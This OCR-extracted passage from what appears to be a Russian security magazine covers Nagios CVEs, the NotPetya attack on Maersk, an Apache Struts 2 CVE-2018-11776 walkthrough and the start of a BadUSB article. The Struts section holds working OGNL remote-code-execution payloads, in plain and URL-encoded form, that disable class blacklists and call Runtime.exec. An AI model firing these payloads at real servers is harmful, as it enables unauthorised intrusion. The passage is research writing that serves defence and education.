Для автоматизации всех этих рутинных действий, конечно же, существует несколько готовых эксплоитов. Рекомендую вариант Джареда Арейва. В нем нужно указать хост, где установлен Nagios, и связку между IP и портом, если хочешь получить бэкконнект. С помощью ключа - с можно определить, какую команду требуется выполнить на целевой системе.

![](_page_14_Picture_419.jpeg)

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_14_Picture_58.jpeg)

#### **ВЫВОДЫ**

Мы рассмотрели целых четыре уязвимости в Nagios, которые получили идентификаторы CVE-2018-8733, CVE-2018-8734, CVE-2018-8735, CVE-2018-8736. Использование этих багов одного за другим дает нам права суперпользователя на целевой системе.

Вот так, казалось бы, простые уязвимости могут создавать серьезные проблемы для всей инфраструктуры в целом. Особенно стоит отметить, насколько разработчики лояльно относятся к действиям администратора, никак не ограничивают и не фильтруют данные, которые тот присылает. Такая политика нередко приводит к показанным в статье печальным последствиям. Если ты занимаешься разработкой, то, надеюсь, это убедит тебя не повторять такие ошибки. Э

# КИБЕРВОЙНЫ ЭХО

**Никита Зличин** <u>licin.v@gmail.com</u>

КАК ЧУТЬ НЕ ПОТОПИЛ NOTPETYA САМУЮ БОЛЬШУЮ КОМПАНИЮ МОРСКИХ ГРУЗОПЕРЕВОЗОК

*ВЗЛОМ*

 $\sum \frac{1}{\sqrt{2}}$ 

Первое упо минание Petya датируется еще 2016 годом, когда эксперты ком‐ пании G Data сообщили, что обнаружена опасная вымогательская малварь. Petya работал по принципу криптолокера: предотвращал загрузку ОС, шифровал все данные и просил выкуп за расшифровку, уведомляя жертву, что диск компьютера зашифрован «военным алгоритмом шифрования».

Российское кибероружие, построенное на утекших у АНБ эксплоитах, маскировалось под вирус‐вымогатель, но целью NotPetya было выведение из строя промышленных объектов, а не получение прибыли. Благодаря дыре в бухгалтерском ПО малварь ушла в свободное плавание и нанесла колос‐ сальный ущерб многим крупным компаниям. Одной из жертв стал крупнейший морской грузоперевозчик — Maersk. Исто‐ рия о его заражении и устранении последствий не просто полна захватывающих подробностей, но во многом показа‐ тельна.

#### **ПЕТЯ ИЛИ НЕ ПЕТЯ?**

Запуск приводил к падению системы в «синий экран смерти» и последу‐ ющей перезагрузке. Перед непосредственным ребутом малварь портила MBR жесткого диска и перехватывала управление процессом загрузки.

You became victim of the PETYA RANSOMWARE! The harddisks of your computer have been encrypted with an military grade<br>encryption algorithm. There is no way to restore your data without a special<br>key. You can purchase this key on the darknet page shown in step 2. To purchase your key and restore your data, please follow these three easy steps: 1. Download the Tor Browser at "https://www.torproject.org/". If you need<br>help, please google for "access onion page". 2. Visit one of the following pages with the Tor Browser: http://pety**web.org/mediate/information**<br>http://pety.com/flattical.com/g . . 3. Enter your personal decryption code there:  $\frac{1}{2}\sum_{i=1}^n\frac{1}{2}\sum_{i=1}^{n-1}\frac{1}{2}\sum_{i=1}^{n-1}$ تقاربوا والمتواصل  $nF-1$ 瓢 a.  $\blacksquare$ 171 K 1 ن جي If you already purchased your key, please enter it below.  $Key:$ Требование выкупа

После ребута пользователь мог наблюдать имитацию проверки диска (CHKD‐ SK), но, когда она оканчивалась, видел не продолжение загрузки, а сооб‐ щение от «Пети». В нем говорилось, что все файлы на жестком диске зашиф‐ рованы, любое их восстановление невозможно. В качестве способа вернуть нажитое Petya предлагал пользователю заплатить выкуп в 0,9 биткойна (примерно 380 долларов на 2016 год) в течение семи дней. В противном случае Petya удваивал сумму до 1,8 биткойна.

В основном Petya атаковал рекрутеров, рассылая письма от якобы отклик‐ нувшихся на определенную вакансию людей. В само письмо злоумышленники добавляли ссылку на полное портфолио на Dropbox. Вместо PDF или файла Word, в формате которых соискатели обычно посылают свои резюме и портфолио, по ссылке находился исполняемый файл application\_portfolio-. packed.exe

В 2017 году Petya снова дал о себе знать — но уже в модифицированной версии. ИБ‐специалисты назвали этот шифровальщик NotPetya (или SortaPetya, ExPetr, Petna, Nyetya). Ведь после детального изучения малвари обнаружи‐ лось, что от старого Petya в коде осталось совсем немного.

Для первого преодоления периметра вымогатель использует почтовый спам, скрываясь внутри вредоносных документов Microsoft Office и эксплуатируя уязвимость CVE-2017-0199 — обход защитных механизмов Office для исполнения произвольного кода в системе. Этот эксплоит был найден в 2017 году, в апреле программисты Microsoft закрыли [уязвимость](https://xakep.ru/2017/04/12/april-patch-tuesday/) патчем.

Проникнув в систему, NotPetya использует технику Mimikatz, которая позволяет получить пароли пользователей Windows из оперативной памяти, чтобы затем атаковать другие машины в локальной сети. Это давний и хорошо известный эксплоит, еще в 2011 году. открытый французским [исследователем](https://xakep.ru/2012/11/22/extract-passwords-from-windows-memory/)

ETERNALBLUE позволяет эксплуатировать уязвимость в протоколе SMB: отправка специально сформированных пакетов дает возможность выполнять произвольный код на удаленной машине.

GetLocalTime(&SystemTime); runTimeMinutes = HowMuchMinutesIWasRunning(); if ( runTimeMinutes < 10 )  $runTimeMinutes = 10;$  $v2 = (runTimeMinutes + 3) % 60 + SystemTime.$  whinute; v3 = ((runTimeMinutes + 3) / 60 + SystemTime.wHour) % 24;<br>if ( GetSystemDirectoryW(&Buffer, 0x30Cu) && PathAppendW(&Buffer, L"shutdown.exe /r /f") ) ₹ if (sub\_10008494()) € v4 = L"/RU \"SYSTEM\" "; if (!(dword\_1001F144 & 4))  $v4 =$  (const wchar\_t \*)&unk\_10014388; wsprintfW(&v6, L"schtasks %ws/Create /SC once /TN \"\" /TR \"%ws\" /ST %02d:%02d", v4, &Buffer, v3, v2); } else € wsprintfW(&v6, L"at %02d:%02d %ws", v3, v2, &Buffer); }  $v7 = 0$ :  $v0 = ExecCmdExe(0);$ <sup>1</sup> Выдержка из кода NotPetya

#### **NOTPETYA — ПРИЕМНЫЙ РЕБЕНОК PETYA**

ИБ‐специалист, известный как The Grugg, высказал предположение о том, что NotPetya — это не обычный вирус‐шифровальщик, созданный с целью вымогательства. По его мнению, модернизированная версия Petya это кибероружие, нацеленное на дестабилизацию крупных компаний.

Следующий инструмент в наборе «Не‐Пети» сильно напоминает эксплоит ETERNALBLUE, который был похищен у АНБ и выложен в [открытый](https://xakep.ru/2017/04/14/new-the-shadow-brokers-dump/) доступ хакерской группой The Shadow Brokers. «Лаборатория Касперского» отме‐ тила, что авторы малвари использовали также ETERNALROMANCE еще один инструмент, украденный у спецслужб.

27 июня 2017 года в датской компании Maersk, которая отвечает за львиную долю всех морских грузоперевозок, даже не подозревали, что бизнес вскоре будет взят на абордаж. И речь не о пиратах — NotPetya начал по очереди выводить из строя компьютеры подразделения Maersk Line. Даже центр тех‐ нической поддержки Maersk сам стал нуждаться в поддержке.

Закрепившись в системе и заразив все соседние компьютеры, NotPetya шифрует MFT (Master File Table) разделов NTFS и перезаписывает Master Boot Record своим загрузчиком, который показывает типичное вымогательское сообщение. Это одна из немногих вещей, которые были позаимствованы у Petya.

Сотрудники Maersk один за другим видели на экранах рабочих лэптопов сообщения «Восстановление файлов на диске C» с просьбой не выключать и не перезагружать систему. А кое‐кто уже дождался до предложения зап‐ латить за расшифровку данных и удаление вируса из системы несколько сот долларов США в биткойнах. Утро в штаб-квартире Maersk явно началось не с кофе.

> uu\$\$\$\$\$\$\$\$\$\$\$uu uu\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$uu u\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$u u\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ u\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ u\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ ·\$\$\$• u\$u u\$u

> > u\$\$\$u

**u\$\$\$** 

**u\$\$\$** 

В отличие от Petya и WannaCry, который также эксплуатировал ETERNALBLUE, NotPetya — это не настоящий вымогатель. Авторы вируса явно не собирались зарабатывать на нем деньги. Запрошенную сумму можно было отправить на указанный кошелек, но это ни к чему не вело. Не известно ни одного слу‐ чая, когда кому‐то пришел бы ключ для расшифровки.

NotPetya вскоре посетил и IT-отдел, где в этот момент программисты готовили обновление программного обеспечения для более чем 80 тысяч сотрудников Maersk. Вирус начал отключать машины ИТ-отдела, распространяясь по сети с пугающей скоростью. Изначально жертвы NotPetya не могли осознать масштаб и ужас надвигавшейся на них опасности. Кто‐то судорожно пытался перезагрузить компьютер, кто-то пенял на сбои в работе головного офиса, кто‐то вставал в очередь в оказавшийся беспомощным отдел тех‐ поддержки.

В этот момент NotPetya уже вовсю заражал десятки офисов Maersk в разных городах и странах и шифровал данные сотрудников. Сотни заблокированных компьютеров дали понять: Maersk атакована.

Еще одна интересная примета заключается в том, что NotPetya всегда предлагал один и тот же номер кошелька. Мошенники обычно стараются заметать следы, делая как можно больше кошельков, чтобы потом было легче отмывать полученные в качестве выкупа деньги.

![](_page_15_Picture_20.jpeg)

#### INFO

Пока NotPetya постепенно выводил Maersk из строя, сотрудники техподдержки бегали по всему зданию штаб‐квартиры, предупреждая своих коллег и подопечных о надвигающейся опасности. Единственным решением было отключать еще не успевшее заразиться оборудование от электросети, чем и занимались системные администраторы.

Подробнее о ходе заражения читай в нашем отче‐ те « Petya, NotPetya или Petna? Все, что нужно ». знать о новой [эпидемии](https://xakep.ru/2017/06/28/petya-write-up/)

Когда работоспособных компьютеров уже не осталось, сотрудникам просто стало нечего делать и многие из них начали расходиться по домам, не зная, когда они смогут вернуться на работу и смогут ли вообще. Сам исполнительный директор Maersk заявил, что ни он, ни отдел ИТ не в силах бороться с вирусом. Он добавил, что не знает, сколько времени уйдет на вос‐ становление работы.

![](_page_15_Picture_41.jpeg)

NotPetya таким образом смог вывести из строя 17 портов, где работала Maer‐ sk. В том же Нью‐Джерси ворота были намертво заблокированы и не пропус‐ кали никого к кораблям Maersk, а рации диспетчеров предательски молчали. Водители грузовиков просили впустить грузы в порт - но работники не могли им ничем помочь. Никто из сотрудников не получал никаких предупреждений или сообщений от руководства Maersk, и неведение постепенно стало прев‐ ращаться в панику клиентов и ошарашенных работников.

Белый дом поддержал мнение эксперта и обвинил Россию в создании NotPetya для дестабилизации обстановки в Украине, пообещав доказать при‐ частность Кремля к распространению шифровальщика и наказать всех виновных. Многие зарубежные эксперты также считают, что NotPetya был создан российскими хакерами для скрытия следов вмешательства России в аме‐ риканские выборы 2016 года.

#### **NOTPETYA НАПАЛ НА РАССВЕТЕ**

Поскольку часть грузов — это скоропортящиеся продукты, многие контей‐ неры было необходимо как можно быстрее доставить до места назначения. Склады компании тоже были заблокированы, и даже тем партнерам, которым удавалось добыть свой груз с корабля, оказывалось негде его хранить. При‐ ходилось срочно привлекать других перевозчиков и арендовать новые пло‐ щади неподалеку, цены на которые моментально взлетели. Все это обошлось в сотни тысяч долларов — как самой компании, так и ее клиентам.

Если жертвами Petya были в основном специалисты в области HR, то NotPetya уже играл по-крупному. Среди трофеев малвари оказались такие гиганты, как Сбербанк, «Роснефть», «Башнефть», «Хоум Кредит» и другие, — и это только в России.

А на следующий день оказалось, что не работает система приема заказов на сайте Maersk. Компания была полностью парализована.

Центром эпидемии стала Украина, поэтому пострадала больше всех: бан‐ ки, отделения почты, аэропорты, правительственные сайты и энергетические компании в один голос заявляли о кибератаке. В списке пострадавших были Национальный банк Украины, аэропорт Харькова и даже компьютеры спе‐ циалистов, которые работают над устранением последствий инцидента на Чернобыльской АЭС.

Всю зараженную технику у сотрудников конфисковали и прибывающим выдавали свежие ноутбуки, прося как можно скорее начинать работать. Постепенно большая часть данных была восстановлена из бэкапов, отдельные из которых были созданы за 3–7 дней до аварии.

Все остальные страны тоже ощутили на себе гнев «Не‐Пети». Например, в США компания FedEx заявила, что атака NotPetya нанесла убытки больше чем на 400 миллионов долларов. Среди других пострадавших — фармацевтический гигант Merck (870 миллионов), французская строительная компания «Сен-Гобен» (384 миллиона), американский производитель сладостей Mondelēz (компания владеет более известной у нас Cadbury), британская Reckitt Benckiser (владельцы бренда Durex) и другие крупные и мелкие предприятия.

Всего у Maersk было 150 контроллеров домена Windows, которые никто и никогда не бэкапил. Синхронизируясь друг с другом, они образуют децен‐ трализованную сеть: считается, что это защищает данные надежнее любого бэкапа. Но не когда все эти 150 серверов одновременно выводит из строя злой шифровальщик.

Когда казалось, что уже все потеряно, сотрудникам Maersk улыбнулась удача: они обнаружили, что офис компании в Гане в этот день не работал из-за отключения электричества и это позволило одному из контроллеров домена избежать заражения. Вот так по счастливой случайности децентра‐ лизация таки сработала!

Однако праздновать победу админам Maersk было еще рано. Бэкап занимал несколько сот гигабайт, а интернет в Гане не отличается рекордными скоростями. Передача данных обещала занять несколько суток, которые влетели бы в новые миллионы. При этом ни у кого из офиса в Гане не было британской визы, и пришлось организовывать передачу жесткого диска при личной встрече двух сотрудников в Нигерии.

В Дании же наибольший удар приняла на себя компания Maersk. Под‐ робности, которые удалось собрать [журналистам](https://www.wired.com/story/notpetya-cyberattack-ukraine-russia-code-crashed-the-world/) издания Wired, позволяют оценить масштаб урона, который вредоносное ПО наносит крупному бизнесу. Источники Wired внутри компании пожелали остаться неизвестными, опасаясь наказания за несанкционированные беседы с репортерами. Но именно подробности из этих анонимных рассказов делают отчет Wired столь интересным.

#### **NOTPETYA ИГРАЕТ В МОРСКОЙ БОЙ**

Компания постепенно вставала с больничной койки и расправляла плечи. Но, как и любая болезнь, NotPetya имел последствия — сотни гигабайт ценной (и не очень) информации на компьютерах Maersk все же ушли в никуда. Равно как и сотни миллионов долларов.

За десять дней, начиная с 27 июня, сотрудники Maersk смогли восстановить более 4000 серверов и 45 000 персоналок. Много? Да, много, но и убытки колоссальные: примерно 300 миллионов долларов пошли мимо кошелька компании из‐за атаки NotPetya. И это только официальные цифры: все источники Wired как один говорят, что они серьезно занижены. Ведь для ком‐ пании такого масштаба не к лицу рассказывать о своих неудачах всю правду.

![](_page_15_Picture_33.jpeg)

SSu

SSu

#### С чего все началось

В июне 2017 года хакеры взломали серверы Linkos, отвечавшие за рассылку обновлений программного комплекса M.E.Doc. Предприятия Украины поль‐ зовались M.E.Doc для хранения документов в электронном виде. Именно одесский офис дал начало эпидемии: на компьютере финдиректора офиса был установлен M.E.Doc. Так NotPetya и проник в периметр сети Maersk.

#### **СВИСТАТЬ ВСЕХ НАВЕРХ!**

#### **И МОРЕ ИМЕЕТ ДНО**

Пострадала далеко не только штаб‐квартира Maersk. В ходе расследования журналисты Wired побеседовали с клиентами компании и с работниками порта в Нью-Джерси (одного из 76 портов, где работает Maersk). Оказалось, что основной бедой для них стал выход из строя портовых терминалов, которые принимают с кораблей данные о грузах.

В одном только Нью‐Джерси через порт за день проезжает три тысячи фур, забитых самыми разными товарами — от детских игрушек до машин и тракторов. Когда выяснилось, что узнать о содержимом контейнеров без программы невозможно, работа встала.

![](_page_15_Picture_45.jpeg)

#### **ШТАБ БОРЦОВ С «НЕ-ПЕТЕЙ»**

Wired рассказывает, что спустя несколько дней после инцидента Maersk в срочном порядке собрала в английском городе Мейденхед сотрудников со всего земного шара: большинство из них приезжало в главный офис ИТ‐подразделения Maersk Group Infrastructure Services буквально с чемода‐ нами в руках. Работать приходилось круглые сутки, и народ спал по углам офисов и в конференц‐залах. Нервы, как и компьютеры Maersk, выдерживали не у всех.

На подмогу пришли специалисты консалтинговой компании Deloitte. Одновременно в офисе Мейденхеда могли находиться до 200 сотрудников Deloitte и до 400 представителей Maersk.

И только по чистой случайности и по невероятному везению сисадминам Maersk удалось спасти последнюю копию данных контроллеров домена. На них хранились учетные данные 88 тысяч сотрудников компании, и в случае потери всю эту базу пришлось бы создавать заново.

#### **АФРИКАНСКИЕ ПРИКЛЮЧЕНИЯ**

Постепенно работоспособность Maersk возрастала, главный сайт был готов принять заказы клиентов, а операторы и работники портов смогли наконец получать информацию обо всех грузах. Но первые несколько дней сотрудники Maersk работали через все доступные средства: в ход шли личные аккаунты Gmail и даже WhatsApp. Сотрудник, который принимал через мессенджер несколько сот заказов в день, до сих пор вспоминает об этом с сод‐ роганием.

![](_page_15_Picture_59.jpeg)

#### **ПОСЛЕДСТВИЯ В ЦИФРАХ И ДЕТАЛЯХ**

Последовавший разбор полетов показал, как печально у Maersk обстояли дела с безопасностью. Показательно уже то, что часть ключевых машин работала на Windows 2000, обновления которой Microsoft прекратила в далеком 2009 году. Эксперты, обсуждая ситуацию с Maersk, выразили свое единогласное мнение: если бы в компании уделяли безопасности больше внимания, то на восстановление после атаки ушло бы в разы меньше вре‐ мени.

#### **МАЛВАРЬ СЕЙ БАСНИ**

Если раньше слово «вирус» у широкой публики ассоциировалось с переустановкой Windows и форматированием жесткого диска, то сейчас последствия уже начинают напоминать техногенную катастрофу. NotPetya навредил не только рядовым пользователям, но и компаниям‐гигантам, банковским системам, грузоперевозчикам и так далее. Большинство из них при этом предпочитает скрывать последствия и занижать убытки, боясь лишний раз выдать неадекватный уровень подготовки к подобным инцидентам. Был Not‐ Реtуа кибероружием или нет  $-$  в данном случае даже не так важно. Само существование столь разрушительных для глобальной инфраструктуры напастей может изменить очень многое. И скорее всего — не в лучшую сто‐  $p$ ону.  $E$ 

![](_page_16_Picture_0.jpeg)

# **TIPOCTPAHCTBO** ДЛЯ ЭКСПЛУАТАЦИИ

![](_page_16_Picture_2.jpeg)

![](_page_16_Picture_3.jpeg)

**KAK PAGOTAET HOBAЯ** RCE-YA3BVIMOCTb **B APACHE STRUTS 2** 

Во фреймворке Apache Struts 2, виновном в утечке данных у Equifax, нашли очередную дыру. Она позволяет злоумышленнику, не имея никаких прав в системе, выполнить произвольный код от имени того пользователя, от которого запущен веб-сервер. Давай посмотрим, как эксплуатируется эта уязвимость.

![](_page_16_Picture_6.jpeg)

#### **INFO**

В 2017 году мы рассмотрели две уязвимости в Struts 2, обе из которых приводили к выполнению произвольного кода в системе. Одна была связана с реализацией REST API, а другая как раз с парсингом языка OGNL (кстати, именно она и подвела Equifax).

Баг обнаружил исследователь Мань Юэ Мо (Man Yue Mo) из Semmle Security Research team 10 апреля 2018 года. Под угрозой оказались все версии фреймворка до 2.3.34 и 2.5.16 включительно. Атакующий может внедрить собственный namespace в приложение с помощью параметра в HTTP-запросе. При этом он никак не фильтруется приложением Struts и может быть произвольной строкой, которая затем попадает в парсер языковых конструкций OGNL (Object-Graph Navigation Language). А это прямая дорога к RCE.

Уязвимость получила внутренний идентификатор S2-057 (CVE-2018-11776) и статус критической. Давай разбираться, какие промахи допустили разработчики на этот раз.

#### **СТЕНД**

Один из немногих случаев, когда поднятие стенда на Java не представляет никаких проблем. В качестве веб-сервера я буду использовать Apache Tomcat версии 8.5.20 для Windows. Фреймворк возьму последней уязвимой версии ветки 2.3 - 2.3.34. Скачать ее можно с официального сервера архивных версий.

В архиве нас будет интересовать только файл struts2-showcase.war из папки **apps**. По сути, это тот же архив в формате ZIP. Просто распакуй его в директорию webapps/struts2-showcase.

Это почти все приготовления. Осталось только создать комфортные условия для тестирования уязвимости. Для этого отредактируем содержимое файла struts-actionchaining. xml из директории struts2-showcase/WEB-

![](_page_16_Picture_188.jpeg)

После переходим ЭТОГО запускаем сервер,  $\Box$ адресу http://127.0.0.1:8080/struts2-showcase/index.action и наблюдаем приветственную страницу с примерами использования Struts 2.

![](_page_16_Picture_18.jpeg)

Готовый к экспериментам стенд с Apache Struts 2.3.34

Если у тебя Linux, то рекомендую взять Docker и поднять стенд одной командой:

#### \$ docker run -d -p 8080:8080 vulhub/struts2:2.3.34-showcase

После этого не забудь отредактировать файл /usr/local/tomcat/webapps/ ROOT/WEB-INF/classes/struts-actionchaining.xml И перезапустить Tomcat.

Возникло желание немного подебажить? Тогда твой выбор - IntelliJ IDEA. Просто открой папку с исходниками (/struts-2.3.34/src), в ней и настрой запуск сервера с приложением Showcase через Maven.

![](_page_16_Picture_189.jpeg)

Дальше можешь выбирать пункт Debug из меню Run, ставить брейки и дебажить как тебе вздумается.

# ПРОСТРАНСТВО ДЛЯ ЭКСПЛУАТАЦИИ

**KAK PABOTAET HOBAЯ RCE-УЯЗВИМОСТЬ B APACHE STRUTS 2** 

#### ДЕТАЛИ УЯЗВИМОСТИ

Существует несколько кейсов, при которых возможна эксплуатация уязвимости. Первый из них - когда опция alwaysSelectFullNamespace установлена в true. Такую настройку, например, использует очень популярный плагин для Struts под названием Convention.

#### /plugins/convention/src/main/resources/struts-plugin.xml

<struts order="20">

 $\ddot{\phantom{a}}$ 

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

<constant name="struts.mapper.alwaysSelectFullNamespace" value= "true"/>

Если твое приложение использует этот плагин, значит, оно уязвимо. Struts Showcase его использует.

/struts2-showcase/META-INF/maven/org.apache.struts/struts2showcase/pom.xml

#### <dependency>

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

Connection: close

ЭКШЕН

 $\bullet$   $\bullet$   $\bullet$ 

![](_page_17_Picture_616.jpeg)

Второй вариант — если приложение использует действия (actions), которые сконфигурированы без указания конкретного пространства имен (namespace), или использует в качестве него символы подстановки (/\*). Это относится не только к действиям, определенным внутри конфигурационных файлов Struts, но и к пространству имен, используемых непосредственно в исходном коде. Помнишь, во время поднятия стенда мы изменяли файл struts-actionchaining.xml? Тем самым мы создали условия для возможной атаки.

#### /webapps/struts2-showcase/WEB-INF/classes/strutsactionchaining.xml

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ <result type="redirectAction"> <param name = "actionName">comehere</param> </result>

Существует несколько типов тега result, которые уязвимы, если использовать их без указания пространства имен:

- · redirectAction указывает, что после выполнения текущего экшена нужно передать управление на другой;
- · postback тип результата, отображает текущие параметры запроса
- в виде формы, которая передает данные в указанное место назначения; · chain - используется, когда необходимо объединить несколько экшенов в одну последовательную цепочку, результат которой передать пользователю.

В нашем случае указан redirectAction, то есть если вызывается метод асtionChain1, то приложение редиректит нас на comehere.

GET /struts2-showcase/actionChain1.action HTTP/1.1 Host: struts.vh:8080

> 1GET /struts2-showcase/actionChainl.action HTTP/1.1 2 Host: struts.vh:8080 3 Connection: close Δ 5 Response Headers Response Data View Page HTML Structure Analysis View Cookies 2 Follow Redirection Header Name Header Text HTTP/1.1 302 Found Location http://struts.vh:8080/struts2-showcase/comehere.action Connection dose Jetty (8.1.16.v20140903) Server Content-Length  $\circ$

Использование типа redirectAction в теге result. Редирект на указанный

Это поведение обрабатывается классом ServletActionRedirectResult. Он имплементирует метод execute, который отрабатывает при каждом вызове действия.

/org/apache/struts2/dispatcher/ServletActionRedirectResult.java 128: public class ServletActionRedirectResult extends ServletRedirect Result implements ReflectionExceptionHandler {

![](_page_17_Picture_617.jpeg)

Обрати внимание на работу с пространством имен. Если оно не указано для экшена, на который происходит редирект, то выполняется конструкция invocation.getProxy().getNamespace(). Она получает namespace из родительского экшена, который вызывает comehere.

![](_page_17_Picture_618.jpeg)

Отладка метода execute класса ServletActionRedirectResult

Так как наш метод — корневой, то и namespace будет равен /. Теперь попробуем сделать вызов вида custom/actionChain1.action.

#### GET /struts2-showcase/custom/actionChain1.action HTTP/1.1 Host: struts.vh:8080 Connection: close

![](_page_17_Picture_619.jpeg)

![](_page_17_Picture_620.jpeg)

Приложение думает, что **custom** - это тоже экшен, и использует его в пространстве имен при формировании редиректа. Посмотрим, что происходит с ним дальше по коду.

/org/apache/struts2/dispatcher/ServletActionRedirectResult.java 178: String tmpLocation = actionMapper.getUriFromActionMapping(new ActionMapping(actionName, namespace, method, null));

Метод getUriFromActionMapping возвращает текущий URI до экшена, на который делаем редирект. Он извлекается из экземпляра объекта Action-Mapping.

![](_page_17_Picture_621.jpeg)

![](_page_17_Picture_622.jpeg)

#### **Variables**  $\triangleright$  = this = {DefaultActionMapper@6477} (P) mapping = {ActionMapping@6602} "ActionMapping{name='comehere', namespace='/custom', method='', extension='null', params=null, result=null}"

个

Variables

Отладка метода getUriFromActionMapping

Далее полученная строка отправляется в setLocation в качестве аргумента.

/org/apache/struts2/dispatcher/ServletActionRedirectResult.java

![](_page_17_Picture_623.jpeg)

![](_page_17_Picture_624.jpeg)

![](_page_17_Picture_625.jpeg)

Вызов conditionalParse из родительского класса StrutsResultSupport

Затем строка направляется в TextParseUtil.translateVariables.

/com/opensymphony/xwork2/util/TextParseUtil.java 38: public class TextParseUtil {

 $\dddot{\bullet}$   $\ddot{\bullet}$ public static String translateVariables(String expression,  $73:$ ValueStack stack, ParsedValueEvaluator evaluator) { return translateVariables(new char[]{'\$', '%'}, expression,  $74:$ stack, String.class, evaluator).toString();  $75:$  $\mathbf{r}$ ActionChain1.java × C ServletActionRedirectResult.java × C ServletRedirectResult.java × C StrutsResultSupport.java × C TextParseUtil.java × C DefaultActionMapper.java × C DefaultActionMapper.java × C ActionMapping.jav <sup>\*</sup> <u>@return</u> the parsed (and possibly evaluated) variable String.  $71$  $72$ 73 public static String translateVariables(String expression, ValueStack stack, ParsedValueEvaluator evaluator) { expression: "/c

![](_page_17_Picture_626.jpeg)

#### Отладка метода translateVariables

Этот метод парсит строку, и если в ней обнаружены языковые выражения OGNL, то они выполняются через **Ogn1TextParser**. Признаком таких выражений служат конструкции вида \${} или %{}. Давай отправим вместо custom OGNL с простым математическим действием - \${31337+1337}.

#### GET /struts2-showcase/actionChain1.action HTTP/1.1 Host: struts.vh:8080

![](_page_17_Picture_627.jpeg)

![](_page_17_Picture_628.jpeg)

 $\div$  $\mathsf C$  $\mathbf{\langle x}$ CE 8 9 × 7 4 5 6 Activity 3 1 2  $^{+}$  $\pm$ 0  $=$ 

ņ

 $\sqrt{}$ 

Выполнение произвольного кода в Struts 2.3.34

Это все отлично работает до тех пор, пока мы отлаживаем приложение. А вот в продакшене некоторые потенциально опасные классы запрещены к выполнению в целях безопасности. Одним из первых в их ряду стоит java.lang. Runtime. Тогда пейлоад превращается вот в такого монстра:

\${(#dma=@ognl.OgnlContext@DEFAULT\_MEMBER\_ACCESS).(#ct=#request[' struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.Action

Context.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2. ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou. getExcludedClasses().clear()).(#ct.setMemberAccess(#dma)).(#cmd=@java .lang.Runtime@getRuntime().exec("calc"))}

Здесь сначала очищается список запрещенных для вызова классов, а затем уже выполняется код. Аналогична эксплуатация с остальными двумя типами result - postback

и chain. Можешь сам проверить, конфиги выглядят примерно так же.

<result type="postback"> <param name = "actionName">backhere</param>

</result> <result type="chain">

</result>

<struts>

 $\bullet\quad\bullet\quad\bullet$ 

<param name = "actionName">chainhere</param>

Помимо варианта с разными типами result, есть еще одна возможность эксплуатации уязвимости - когда используются теги s:url. Если страница

с ними вызывается через packages, у которых пространство имен не указано, то здесь попахивает RCE. Рассмотрим на примере. Страница showcase.jsp выводится по умолчанию - например, всякий раз, когда пытаешься обратиться к несуществующему экшену.

#### /src/apps/showcase/src/main/resources/struts.xml

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ <package name="default" extends="struts-default">

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ <default-action-ref name="showcase" /> <action name="showcase"> <result>/WEB-INF/showcase.jsp</result> </action>

Добавим в нее строку <s:url/>.

#### /src/apps/showcase/src/main/webapp/WEB-INF/showcase.jspshowcase.jsp

![](_page_17_Picture_629.jpeg)

Теперь воспользуемся нашим расширенным пейлоадом, только здесь нужно взять конструкцию вида %{ }.

GET /struts2-showcase/%25%7B%28%23dma%3D%40ognl.OgnlContext%40DEFA ULT\_MEMBER\_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueS tack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2. ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getIns tance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29. %28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExc ludedClasses%28%29.clear%28%29%29.%28%23ct.setMem berAccess%28%23dma%29%29.%28%23cmd%3D%40java.lang.Runtime%40getR untime%28%29.exec%28%22calc%22%29%29%7D/notfound HTTP/1.1 Host: struts.vh:8080 Connection: close

И когда дело дойдет до вывода текущего URL, код выполнится, и перед нами предстанет окно калькулятора.

![](_page_17_Picture_630.jpeg)

url

ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_17_Figure_78.jpeg)

#### **ВЫВОДЫ**

Уязвимости с попаданием пользовательских данных в парсер OGNL все продолжают преследовать фреймворк Struts 2. Одна из них - S2-045 (CVE-2017-5638) — уже стоила примерно 500 тысяч фунтов. Будем надеяться, что в последних патчах разработчики учли все нюансы и проблем такого типа теперь на порядок меньше. Так что поспеши обновиться на новые версии. На момент написания статьи это 2.5.17 и 2.3.35.

Также рекомендую прочитать сам репорт Маня Юэ Мо на LGTM. В нем он подробно рассказывает, как с помощью анализа подобных уязвимостей и нескольких запросов на языке Semmle QL удалось обнаружить описанную проблему в коде.  $\blacksquare$ 

![](_page_18_Picture_1.jpeg)

Универсальность шины USB создает большую поверхность атаки. Исследователи из Университета Бен-Гуриона выделяют почти три десятка хакерских техник использования USB. В данной статье мы рассмотрим один из самых эффективных автоматизированную отправку команд вариантов при помощи самодельного устройства класса HID.

#### **HID-ATAKИ**

HID-атака - хитрая разновидность BadUSB. Ее суть сводится к тому, что в USB-порт вставляется простейший хакерский девайс, эмулирующий устройство ввода. Практически любая современная ОС поддерживает plug-nplay и содержит универсальный драйвер устройства каждого класса. Хакерский девайс автоматически определяется ОС как нужный нам Human Interface Device — HID. Далее ОС безо всяких проверок принимает его команды.

